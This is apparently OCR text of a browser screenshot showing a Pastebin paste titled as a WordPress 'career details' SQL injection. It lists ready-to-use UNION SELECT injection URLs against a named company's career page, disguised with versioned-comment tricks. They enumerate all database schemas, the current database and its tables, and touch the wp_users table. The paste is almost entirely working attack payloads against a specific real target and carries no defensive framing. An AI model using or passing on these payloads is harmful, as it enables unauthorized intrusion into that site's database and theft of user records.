 Wordpress All Version career details Sql Injection – Pastebin.com – Mozilla Firefox
N3t1k3rt1
4s3n3t
File Edit View History Bookmarks Tools Help
Bolttech Mannings Career D... Wordpress All Version caree... ASCII Converter (Hex, deci...
pastebin.com/2tQpHzXx Google
51. #######################################################
52.
53.
54. http://www.bolttechmannings.com/career-details/?jobid=19+/*!12345UNION*/+/*!12345SELECT*/ 1,2,3,4--
55. all databases
:------------------------------------------------------------------------------------------------------------------
56. http://www.bolttechmannings.com/career-details/?jobid=19+/*!12345UNION*/+/*!12345SELECT*/
1,unhex(hex(/*!12345GrOUp_COnCaT(SCHEMA_NAME)*/)),3,4 /*!12345from*/ /*!12345INFORMATION_SCHEMa.SCHEMATA*/--
57. -------------------------------------------------------------------------------------------------------------------
58.
59. currentdatabase
60. :--------------------------------------------------------------------------------------------------
61. http://www.bolttechmannings.com/career-details/?jobid=19+/*!12345UNION*/+/*!12345SELECT*/ 1,database(),3,4
/*!12345from*/ wp_users--
62. -------------------------------------------------------------------------------------------------------------------
63.
64.
65. tables for current database
66. :------------------------------------------------------------------------------------------
67. http://www.bolttechmannings.com/career-details/?jobid=19+/*!12345UNION*/+/*!12345SELECT*/
1,unhex(hex(/*!12345GrOUp_COnCaT(table_name)*/)),3,4 /*!12345from*/ /*!12345information_schema.tables*/
/*!12345where*/ /*!12345table_schema*/ =database()--
68. ---------------------------------------------------------------------------------------------------
69.
70.